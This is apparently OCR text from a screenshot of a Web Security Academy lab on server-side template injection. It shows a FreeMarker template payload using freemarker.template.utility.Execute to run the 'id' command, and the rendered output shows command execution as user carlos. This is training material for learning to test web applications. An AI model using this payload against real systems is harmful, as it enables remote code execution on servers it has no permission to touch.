 808
https://0a7800db045d14aa818866bf003a004e.web-security-aca
Web Security
Academy
Server-side template injection using
documentation
LAB Not solved
Back to lab description
Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price}.</p>
<p>${"freemarker.template.utility.Execute"?new()("id")}</p>
Preview Save
<p>Hurry! Only 806 left of First Impression Costumes at $87.85.</p> <p>uid=12002(carlos) gid=12002(carlos)
groups=12002(carlos) </p>